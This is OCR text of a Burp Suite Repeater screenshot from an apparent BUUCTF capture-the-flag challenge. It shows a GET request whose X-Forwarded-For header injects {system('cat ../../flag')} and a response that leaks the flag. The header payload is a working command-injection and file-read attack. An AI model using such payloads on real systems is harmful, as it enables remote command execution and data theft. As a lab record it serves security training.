 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZh...
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × ...
发送 取消 < ▼ > ▼ 目标: http://node4.buuoj.cn:27146 ?
请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: node4.buuoj.cn:27146
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
X-Forwarded-For:{system('cat ../../../../../../../../flag')}
Connection: close
Cookie:
UM_distinctid=17aaa0ae44d347-07071efd2cf6e28-4c3e257a
-151800-17aaa0ae44e2d7
Upgrade-Insecure-Requests: 1
? < + > 没有比赛
响应
Raw 头 Hex HTML Render
<h2 class="hidden-xs hidden-sm">A Simple Public
IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current
IP:<?php
$flag="flag{270021e5-58bf-4a20-ab0a-d35d22e76ef8}";
<?php
$flag="flag{270021e5-58bf-4a20-ab0a-d35d22e76ef8}";
</div>
</div>
<div class="why row">
<div class="col-xs-12">
<h2>Why use?</h2>
<div class="row">
<div class="col-xs-offset-1 col-xs-10">
<p>
Do you need to get the public IP
address ? Do you have the requirements to obtain
the servers’ public IP address? Whatever the
reason,sometimes a public IP address API are
useful.
</p>
<p>
You should use this because:
? < + > 输入搜索字词 没有比赛
完成 4,203字节 | 86毫秒